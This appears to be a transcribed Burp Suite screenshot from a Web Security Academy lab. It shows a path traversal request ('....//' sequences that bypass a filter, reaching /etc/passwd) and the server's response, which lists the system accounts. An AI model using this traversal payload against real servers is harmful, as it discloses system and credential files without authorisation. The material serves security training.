 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab0003f039a93a0833479c1007600ae.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0ab0003f039a93a0833479c1007600ae.web-security-academy.net
3 Cookie: session=AtFdSmPkaqgwnComKeWtkhzgmnis2Gso
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ab0003f039a93a0833479c1007600ae.web-security-academy.net/product?productId=16
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 2,410 bytes | 244 millis